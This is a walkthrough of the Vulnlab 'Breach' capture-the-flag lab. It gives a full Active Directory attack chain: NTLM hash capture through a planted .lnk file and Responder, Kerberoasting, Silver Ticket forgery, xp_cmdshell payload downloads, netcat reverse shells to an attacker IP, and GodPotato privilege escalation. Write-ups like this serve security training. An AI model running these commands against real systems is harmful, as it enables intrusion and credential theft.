Breach - Vulnlab
Enumeration
Nmap
Let's start by scanning all tcp ports using nmap.
nmap 10.10.97.172

I have DNS(port 53), IIS(port 80), Kerberos(port 88), RPC(port 135), LDAP(port 389), SMB(port 445), MSSQL(port 1433), RDP(port 3389).
Rustscan
Donwload it from this link.
chmod +x rustscan_2.0.1_amd64.deb
sudo dpkg -i filename
Now let's enumerate target machine.
rustscan -a 10.10.97.172

I found out WinRM(port 5985) aswell.

Let's add domain breach.vl and subdomain BREACHDC.breach.vl to /etc/hosts.
echo '10.10.97.172 breach.vl BREACHDC.breach.vl' | sudo tee -a /etc/hosts
Now let's enumerate SMB.
SMB - port 445
Null Session - Netexec
Let's enumerate all available shares with a Null session using netexec.
nxc smb 10.10.97.172 -u "anon" -p "" --shares

I have read privileges as anon user on IPC$, share and Users and write privileges on share aswell.
Since i have write privileges on share let's access it and see its content.
smbclient -U 'anon' //10.10.97.172/share
dir
cd transfer
dir

Since there is several users sharing this share let's upload a file here and use Responder to wait for access.
Get NTLM Hash from SMB share - Hashgrab & Responder
I use hashgrab script to create several type of files using my local IP so i can upload to SMB and wait for a connection.
cd /home/kali/Tools/hashgrab
source venv/bin/activate
python3 hashgrab.py 10.8.4.12 test

Now let's move test.lnk to SMB share and initiate Responder.
mv test.lnk /home/kali/oscp/Breach-vul
smbclient -U 'anon' //10.10.97.172/share
cd transfer

put test.lnk
responder -I tun0 -v

Now that i have NTLMv2 hash let's crack it.
Crack NTLMv2-SSP Hash
We catch the Julia.Wong hash now lets crack him using hashcat.
nano hash.txt
Julia.Wong::BREACH:ca65374a3eb01559:89D75EAA3A63E61217FA20569996AA02:010100000000000000A7EE85011FDB01EE48E4BEC710395C000000000200080030004C004E00480001001E00570049004E002D0055005A0052005900500043004A00510032004E004C0004003400570049004E002D0055005A0052005900500043004A00510032004E004C002E0030004C004E0048002E004C004F00430041004C000300140030004C004E0048002E004C004F00430041004C000500140030004C004E0048002E004C004F00430041004C000700080000A7EE85011FDB0106000400020000000800300030000000000000000100000000200000C024E24F408329678AF6258F0432FA15F8BE03B46F6E52016562E0A7D2160CF60A0010000000000000000000000000000000000009001C0063006900660073002F00310030002E0038002E0034002E00310032000000000000000000
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
cat cracked.txt

I have Julia.Wong:Computer1 so let's try to access by WinRM on target machine.
evil-winrm -i breach.vl -u Julia.Wong -p 'Computer1'

I can't have access by WinRM so let's try to do Kerberoasting with this credential.
Kerberos - port 88
Kerberoasting - GetUserSPNs
impacket-GetUserSPNs -dc-ip 10.10.97.172 breach.vl/Julia.Wong:'Computer1' -request

I got KRB_AP_ERR_SKEW error so let's synchronize the clock to the target machine's clock.
ntpdate -u BREACHDC.breach.vl
rdate -n BREACHDC.breach.vl
impacket-GetUserSPNs -dc-ip 10.10.97.172 breach.vl/Julia.Wong:'Computer1' -request

I notice that svc_mssql is vulnerable to Kerberoasting so let's crack his hash.
Crack Kerberos Hash - John
Let's create a file with its hash.
nano hash
Now let's crack it with john the Ripper.
john hash -w=/usr/share/wordlists/rockyou.txt

I have credentials svc_mssql:Trustno1 so I accessed WinRM but it didn't work.
Let's check if i can get access to mssql with netexec.
nxc mssql 10.10.97.172 -u 'svc_mssql' -p 'Trustno1'

MSSQL - port 1433
impacket-mssqlclient 'breach.vl/svc_mssql':'Trustno1'@10.10.97.172 -dc-ip 10.10.97.172 -windows-auth

Available Databases
Let's check what are available databases are there.
SELECT name FROM master..sysdatabases;

There are 4 databases that are usual to exist so let's try a different approach.
Kerberos - port 88
Silver Ticket Attack - impacket-ticketer
I need 3 things Domain SID, User NTLM hash and User SPN.
Domain SID - impacket’s lookupsid
impacket-lookupsid breach.vl/svc_mssql:'Trustno1'@10.10.97.172

I got Domain SID S-1-5-21-2330692793-3312915120-706255856.
Convert plaintext password to NTLM password
Now let's convert plain text password to NTLM password with this link.

I have NTLM password hash 69596C7AA1E8DAEE17F8E78870E25A5C.
SPN (Service Principal Name) - GetUserSPNs
ntpdate -u BREACHDC.breach.vl
rdate -n BREACHDC.breach.vl
impacket-GetUserSPNs -dc-ip 10.10.97.172 breach.vl/svc_mssql:'Trustno1' -request

I got SPN MSSQLSvc/breachdc.breach.vl:1433 so let's do Silver Ticket Attack.
impacket-ticketer -nthash '69596C7AA1E8DAEE17F8E78870E25A5C' -domain-sid 'S-1-5-21-2330692793-3312915120-706255856' -domain breach.vl -spn 'MSSQLSvc/breach.vl:1433' -user-id 500 Administrator

Export the Ticket
We can use the ticket to gain access to the mssql server.
impacket-mssqlclient -k -no-pass breach.vl -windows-auth

Now that i have Administrator privileges i can use xp_cmdshell to execute commands.
MSSQL - Administrator - xp_cmdshell
Upload nc64.exe
cd /home/kali/Tools/Kali-Network-Pentesting-Tools/ADtools/
python3 -m http.server 8888
enable_xp_cmdshell

xp_cmdshell powershell -c "mkdir C:\Temp"
xp_cmdshell powershell -c "wget -usebasicparsing http://10.8.4.12:8888/nc64.exe -o c:\Temp\nc64.exe"
Execute nc64.exe with xp_cmdshell
Now let's initiate a netcat listener and execute nc64.exe on target machine with xp_cmdshell.
nc -lvnp 443
xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.4.12 443"

Privilege Escalation
User Privileges - SeImpersonatePrivilege - God Potato
Let's try to see what privielges does svc_mssql has.
whoami /priv

Download the GodPotato on the local machine, transfer it to the target machine, and transfer Netcat too.
cd /home/kali/Tools
python3 -m http.server 8080
cd C:\programdata
C:\Windows\System32\certutil -urlcache -split -f http://10.8.4.12:8080/GodPotato-NET4.exe
Now run the GodPotato-NET4.exe in the target system while we have a listener.
nc -lvnp 4040
GodPotato-NET4.exe -cmd "C:\Temp\nc64.exe -e C:\Windows\System32\cmd.exe 192.168.45.196 4040"



Now let's find root flag.
dir C:\Users\Administrator\Desktop